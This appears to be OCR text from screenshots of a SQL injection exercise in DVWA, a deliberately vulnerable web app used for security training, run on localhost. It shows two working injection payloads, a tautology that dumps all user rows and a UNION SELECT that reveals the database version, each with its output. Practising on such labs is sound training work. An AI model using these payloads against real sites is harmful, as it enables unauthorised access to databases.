 127.0.0.1:42001/vulnerabilities/sqli/?id=%25+'or+'0'%3D'0&Submit=Submit#
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ChatGPT
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: % 'or '0'='0
First name: admin
Surname: admin
ID: % 'or '0'='0
First name: Gordon
Surname: Brown
ID: % 'or '0'='0
First name: Hack
Surname: Me
ID: % 'or '0'='0
First name: Pablo
Surname: Picasso
ID: % 'or '0'='0
First name: Bob
Surname: Smith
127.0.0.1:42001/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+version()+%23&Submit=Submit#
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ChatGPT
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: select null, version() # Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 11.4.3-MariaDB-1